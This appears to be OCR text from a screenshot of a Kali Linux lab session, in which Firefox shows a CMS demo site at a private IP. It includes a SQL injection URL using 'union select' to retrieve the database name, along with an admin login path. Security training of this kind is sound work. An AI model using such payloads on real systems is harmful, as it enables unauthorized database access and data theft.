 主页 r]
Windows 7 32 r]
kali-linux-2021.1-vmware-... r]
- Co.MZ演示 - Mozilla Fi...
kali@kali: ~
- Co.MZ演示 - Mozilla Firefox
- Co.MZ演示 - Mozilla Firefox
- Co.MZ演示
192.168.188.150/index.php?s=/news/-6) union select 1,database(),3,4,5,6,7--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Bookmarks
50/admin.php?s=/login/index
解决方案
Co.MZ
公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
tpx
发布时间：1970-01-01 08:00
7
5